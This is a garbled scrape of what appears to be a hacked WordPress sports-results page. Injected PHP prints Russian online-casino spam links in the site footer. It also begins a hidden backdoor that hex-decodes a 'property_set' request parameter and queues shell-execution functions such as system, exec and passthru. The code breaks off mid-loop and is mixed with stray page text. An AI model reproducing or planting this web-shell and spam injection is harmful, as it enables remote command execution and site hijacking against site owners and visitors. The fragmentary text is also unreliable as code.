
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
RESULTADO
MALLORCA LEGANÉS